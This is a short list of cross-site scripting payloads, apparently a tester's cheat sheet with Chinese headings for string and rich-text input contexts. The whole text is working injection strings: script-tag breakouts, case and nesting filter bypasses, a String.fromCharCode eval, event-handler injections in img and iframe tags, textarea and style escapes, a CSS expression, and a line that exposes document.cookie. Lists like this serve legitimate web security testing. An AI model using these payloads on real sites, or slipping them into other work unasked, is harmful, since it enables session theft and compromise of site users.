 8314"+confirm(1)+"
字符串类型
"--><script>alert(861497)</script><"
8314'"</script><script>alert(111)</script>
<scr<script>ipt>alert(‘a’)</script>
<script>eval(String.fromCharCode(97,108,101,114,116,40,34,32,120,115,115,34,
41));</script>
<sCrIpt>alert(/xss/)</ScRipT>
%c1";alert(/xss/); //用在仅将"转义（\"）的情况下
"onclick=alert(1)
*/alert(/xss/);/*
富文本类型
<img src=1 onerror=alert(0)>
<img src=1 onmousemove=javascript:alert(1)>
<iframe height="200" src="http://lcx.cc/" frameBorder="“０”" width="500"
scrolling="yes"></iframe> 用html格式回帖
<iframe src=http://www.baidu.com/ onerror=javascript:alert(6)></iframe>
<iframe src=http://www.baidu.com/ onmousemove=javascript:alert(9)></iframe>;
</textarea><img onerror=alert(document.cookie) src=#><textarea>
</style><style>
body{width:expression(if(!window.x){alert(1);window.x=1}